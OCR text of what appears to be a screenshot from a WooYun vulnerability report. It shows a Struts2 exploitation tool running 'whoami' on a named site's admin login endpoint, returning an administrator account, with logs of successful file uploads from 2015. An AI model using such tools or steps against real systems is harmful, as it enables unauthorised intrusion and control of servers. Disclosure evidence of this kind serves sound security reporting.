 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://www.10086-sms.com:82/superadmin/adminLogin.action 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: whoami 执 行
shjx01\administrator
日志:
正在准备上传文件中，请稍等片刻........----2015/12/22 16:25:03
上传文件成功,请手工访问验证........----2015/12/22 16:25:04
正在准备上传文件中，请稍等片刻........----2015/12/22 16:55:56
上传文件成功,请手工访问验证........----2015/12/22 16:55:57
正在执行命令中，请稍等片刻........----2015/12/22 16:57:09
命令执行完毕........----2015/12/22 16:57:09
www.wooyun.org